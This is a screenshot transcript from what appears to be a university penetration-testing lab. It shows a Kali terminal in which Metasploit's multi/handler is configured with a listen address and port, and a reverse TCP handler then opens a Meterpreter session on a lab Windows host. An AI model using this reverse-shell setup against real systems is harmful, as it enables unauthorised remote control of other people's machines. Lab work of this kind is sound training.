 ECE-MSIM CYSE pFsense - Firewall 64-bit Windows 7 Workstation Kali - Internal Workstation
Applications Places Terminal Thu 14:58 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 30122 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:30122
[*] Sending stage (179779 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:30122 -> 192.168.10.9:1070) at 2022-03-10 14:58:12 -0500
meterpreter >
2:58 PM
3/10/2022